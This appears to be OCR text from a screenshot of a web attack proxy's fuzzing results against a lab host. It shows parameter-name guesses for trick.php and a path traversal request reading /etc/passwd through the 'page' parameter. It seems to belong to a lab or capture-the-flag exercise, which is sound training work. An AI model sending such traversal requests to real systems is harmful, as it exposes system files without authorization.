 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 166
1 id 200 166
2 action 200 166
3 page 200 3286
4 name 200 166
5 password 200 166
6 url 200 166
7 email 200 166
8 type 200 166
Request Response
Pretty Raw Hex
1 GET /trick.php?page=../../../../../etc/passwd HTTP/1.1
2 Host: 10.150.150.55
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10